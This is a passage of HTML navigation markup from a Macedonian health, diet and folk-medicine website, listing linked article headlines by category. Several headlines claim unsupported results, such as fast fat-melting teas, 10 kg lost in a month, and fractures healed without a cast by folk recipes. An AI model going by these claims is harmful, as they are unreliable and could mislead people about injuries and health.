                <div class="entry-title td-module-title"><a href="https://nmd.mk/se-uriva-starata-piramida-na-ishrana-shto-preporachuvaat-novite-oficzi%d1%98alni-nasoki/"  rel="bookmark" title="Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?">Се урива старата пирамида на исхрана: Што препорачуваат новите официјални насоки?</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" class="td-image-wrap " title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" ><img class="entry-thumb" src="" alt="" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8355-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-nutriczionisti-imaat-ist-pobednik-ova-e-na%d1%98dobriot-leb-za-krven-pritisok/"  rel="bookmark" title="Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок">Сите нутриционисти имаат ист победник: Ова е најдобриот леб за крвен притисок</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" class="td-image-wrap " title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" ><img class="entry-thumb" src="" alt="" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8353-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/dodeka-ka%d1%98-nas-radi%d1%98atorite-se-na-maksimum-norvezhanite-shtedat-trik-za-topol-pod-i-na-20-bez-visoki-smetki/"  rel="bookmark" title="Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки">Додека кај нас радијаторите се на максимум, Норвежаните штедат: Трик за топол под и на –20 без високи сметки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1446"><a href="https://nmd.mk/category/dieti/">Диети</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"5","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "602";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_3" ><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" class="td-image-wrap " title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" ><img class="entry-thumb" src="" alt="" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/12/IMG_2749-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-nema-da-oslabete-ako-na-teloto-mu-nedostigaat-ovie-dva-minerala/"  rel="bookmark" title="Никогаш нема да ослабете ако на телото му недостигаат овие два минерала">Никогаш нема да ослабете ако на телото му недостигаат овие два минерала</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" class="td-image-wrap " title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" ><img class="entry-thumb" src="" alt="" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5888-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/nikogash-ne-e-doczna-kako-oslabev-po-50-tata-i-povtorno-se-vrativ-vo-forma-so-eden-ednostaven-napitok/"  rel="bookmark" title="Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток">Никогаш не е доцна: Како ослабев по 50-тата и повторно се вратив во форма со еден едноставен напиток</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" class="td-image-wrap " title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" ><img class="entry-thumb" src="" alt="" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/01/img_1468.jpg"  width="180" height="101" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/za-7-dena-oblekata-mozhe-da-vi-stane-golema-cha%d1%98-shto-go-zabrzuva-metabolizmot-i-go-topi-saloto/"  rel="bookmark" title="За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото">За 7 дена облеката може да ви стане голема: чај што го забрзува метаболизмот и го топи салото</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" class="td-image-wrap " title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" ><img class="entry-thumb" src="" alt="" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2023/03/Screenshot-2023-03-03-at-7.31.52-PM.png"  width="180" height="111" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/supa-za-slabee%d1%9ae-go-namaliv-teloto-za-10-kg-za-samo-1-mesecz/"  rel="bookmark" title="Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец">Супа за слабеење: Го намалив телото за 10 кг за САМО 1 месец</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" class="td-image-wrap " title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" ><img class="entry-thumb" src="" alt="" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/10/img_4130-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/dieti/" class="td-post-category" >Диети</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ovo%d1%98-trik-go-koristam-3-dena-koga-sakam-da-go-oblecham-na%d1%98tesniot-fustan/"  rel="bookmark" title="Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан">Овој трик го користам 3 дена кога сакам да го облечам најтесниот фустан</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1447"><a href="https://nmd.mk/category/zdravje/">Здравје</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "4180";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "836";
tdBlocksArray.push(block_tdi_4);
</script><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_4" ><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" class="td-image-wrap " title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" ><img class="entry-thumb" src="" alt="" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8360-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ne-znam-kako-e-zhiv-amerikanskiot-minister-za-zdravstvo-shokiran-od-ishranata-na-donald-tramp/"  rel="bookmark" title="„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп">„Не знам како е жив“: Американскиот министер за здравство шокиран од исхраната на Доналд Трамп</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" class="td-image-wrap " title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" ><img class="entry-thumb" src="" alt="" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8351-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/site-odednash-varat-%d1%98abolka-i-pi%d1%98at-topla-voda-lu%d1%93eto-ne-mozhat-da-odoleat-na-ovo%d1%98-trend/"  rel="bookmark" title="Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд">Сите одеднаш варат јаболка и пијат топла вода: Луѓето не можат да одолеат на овој тренд</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" class="td-image-wrap " title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" ><img class="entry-thumb" src="" alt="" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/08/IMG_1891.jpg"  width="180" height="115" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ako-vi-protekuva-dodeka-kivate-ova-mora-da-go-znaete-za-karliczata/"  rel="bookmark" title="Ако ви протекува додека кивате – ова мора да го знаете за карлицата">Ако ви протекува додека кивате – ова мора да го знаете за карлицата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" class="td-image-wrap " title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" ><img class="entry-thumb" src="" alt="" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8315-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/vesti/" class="td-post-category" >Вести</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kolbasi-salami-i-pashteti-vo-grupa-1-kanczerogeni-namirniczi-eve-shto-predupreduva-szo/"  rel="bookmark" title="Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО">Колбаси, салами и паштети во група 1 канцерогени намирници: Еве што предупредува СЗО</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" class="td-image-wrap " title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" ><img class="entry-thumb" src="" alt="" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2026/01/img_8312-180x135.jpeg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/zdravje/" class="td-post-category" >Здравје</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/linii-od-chorapi-na-nozete-lekarite-predupreduvaat-ne-ignorira%d1%98te-gi-ovie-znaczi/"  rel="bookmark" title="Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци">Линии од чорапи на нозете? Лекарите предупредуваат: не игнорирајте ги овие знаци</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_4" data-td_block_id="tdi_4"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1448"><a href="https://nmd.mk/category/narodna-meditsina/">Народна медицина</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_5 = new tdBlock();
block_tdi_5.id = "tdi_5";
block_tdi_5.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_5","tdc_css_class":"tdi_5","tdc_css_class_style":"tdi_5_rand_style"}';
block_tdi_5.td_column_number = "3";
block_tdi_5.block_type = "td_block_mega_menu";
block_tdi_5.post_count = "5";
block_tdi_5.found_posts = "3467";
block_tdi_5.header_color = "";
block_tdi_5.ajax_pagination_infinite_stop = "";
block_tdi_5.max_num_pages = "694";
tdBlocksArray.push(block_tdi_5);
</script><div class="td_block_wrap td_block_mega_menu tdi_5 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_5" ><div id=tdi_5 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" class="td-image-wrap " title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" ><img class="entry-thumb" src="" alt="" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2021/03/IMG_8737.jpg"  width="180" height="125" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/kako-solta-pomaga-pri-sluz-vo-sinusite-i-belite-drobovi-tradiczionalen-metod-shto-povtorno-se-koristi/"  rel="bookmark" title="Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи">Како солта помага при слуз во синусите и белите дробови – традиционален метод што повторно се користи</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" class="td-image-wrap " title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" ><img class="entry-thumb" src="" alt="" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/05/img_7548-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/od-suva-kashlicza-do-otecheni-noze-zoshto-se-pove%d1%9ce-lu%d1%93e-se-vra%d1%9caat-na-kurkumata/"  rel="bookmark" title="Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата">Од сува кашлица до отечени нозе: зошто сè повеќе луѓе се враќаат на куркумата</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" class="td-image-wrap " title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" ><img class="entry-thumb" src="" alt="" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2024/02/IMG_5782-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/ortopedot-se-iznenadil-kako-po-fraktura-na-karlicza-zazdravila-bez-gips-iskustvo-na-nashi-chitatelki/"  rel="bookmark" title="Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки">Ортопедот се изненадил: Како по фрактура на карлица заздравила без гипс – искуство на наши читателки</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" class="td-image-wrap " title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" ><img class="entry-thumb" src="" alt="" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2022/01/IMG_4686.jpg"  width="167" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/hemoroidi-narodni-lekovi-shto-navistina-im-pomognale-na-lu%d1%93eto-i-koga-mora-da-se-odi-na-lekar/"  rel="bookmark" title="Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар">Хемороиди: народни лекови што навистина им помогнале на луѓето – и кога мора да се оди на лекар</a></div>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" class="td-image-wrap " title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" ><img class="entry-thumb" src="" alt="" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури" data-type="image_tag" data-img-url="https://nmd.mk/wp-content/uploads/2025/06/img_8838-180x135.jpg"  width="180" height="135" /></a></div>                                <a href="https://nmd.mk/category/narodna-meditsina/" class="td-post-category" >Народна медицина</a>            </div>

            <div class="item-details">
                <div class="entry-title td-module-title"><a href="https://nmd.mk/chitatelka-svedochi-mi-pomogna-100-pri-skrshenicza-eve-kako-deluva-narodniot-reczept-shto-so-godini-se-koristi-pri-frakturi/"  rel="bookmark" title="Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури">Читателка сведочи: „Ми помогна 100% при скршеница“ – еве како делува народниот рецепт што со години се користи при фрактури</a></div>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_5" data-td_block_id="tdi_5"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-mega-menu menu-item-1456"><a href="https://nmd.mk/category/retsepti/">Рецепти</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><script>var block_tdi_6 = new tdBlock();
block_tdi_6.id = "tdi_6";
block_tdi_6.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":5,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_6","tdc_css_class":"tdi_6","tdc_css_class_style":"tdi_6_rand_style"}';
block_tdi_6.td_column_number = "3";
block_tdi_6.block_type = "td_block_mega_menu";
block_tdi_6.post_count = "5";
block_tdi_6.found_posts = "8282";
block_tdi_6.header_color = "";
block_tdi_6.ajax_pagination_infinite_stop = "";
block_tdi_6.max_num_pages = "1657";
tdBlocksArray.push(block_tdi_6);
</script><div class="td_block_wrap td_block_mega_menu tdi_6 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="tdi_6" ><div id=tdi_6 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu td-cpt-post">
            <div class="td-module-image">
